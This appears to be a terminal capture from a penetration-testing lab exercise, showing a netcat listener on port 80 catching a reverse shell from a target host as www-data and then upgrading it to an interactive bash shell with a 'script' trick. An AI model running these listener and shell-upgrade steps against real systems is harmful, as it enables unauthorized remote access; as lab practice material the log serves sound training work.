 ┌──(root💀gobots)-[13Jan2025 22:47:08]-[/home/kali]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.245] from (UNKNOWN) [192.168.191.86] 47674
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ tty
not a tty
$ script /dev/null -c /bin/bash
Script started, file is /dev/null
www-data@shakabrah:/var/www/html$ tty
tty
/dev/pts/0
www-data@shakabrah:/var/www/html$